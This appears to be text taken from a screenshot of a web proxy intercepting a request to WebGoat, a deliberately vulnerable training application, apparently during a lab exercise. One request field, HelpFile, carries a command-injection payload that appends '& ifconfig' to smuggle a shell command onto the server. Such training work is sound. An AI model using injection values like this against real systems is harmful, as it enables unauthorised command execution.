 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.56.101:8080/WebGoat/attack HTTP/1.1 Transform
Convert POST to GET
Convert GET to POST
Convert POST to Multipart
Insert
Delete
Header Value
Host 192.168....
User-Agent Mozilla/5....
Accept */*
Accept-La... zh-TW,zh...
Accept-En... gzip, defl...
X-Reques... XMLHttpR...
Referer http://19...
Cookie JSESSIONI...
URLEncoded Text Hex
Variable Value
Screen 534
menu 1100
HelpFile AccessControlMatrix.help" & ifconfig"
SUBMIT View
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts